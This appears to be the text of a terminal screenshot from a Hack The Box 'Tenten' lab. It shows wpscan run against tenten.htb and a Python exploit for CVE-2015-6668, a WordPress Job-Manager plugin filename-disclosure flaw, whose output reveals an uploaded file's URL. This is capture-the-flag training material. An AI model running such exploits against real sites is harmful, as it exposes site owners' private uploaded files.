 sudo openvpn lab_leshack.ovpn × wpscan --url http://tenten.htb ... × leshack@Tulienge:~/project/H... × python exploit.py × leshack@Tulienge:~/project/H... ×
~/project/HTB/Linux/Linux-Medium/Tenten at 10:17:31
❯ nano exploit.py
~/project/HTB/Linux/Linux-Medium/Tenten took 34s at 10:18:07
❯ python exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg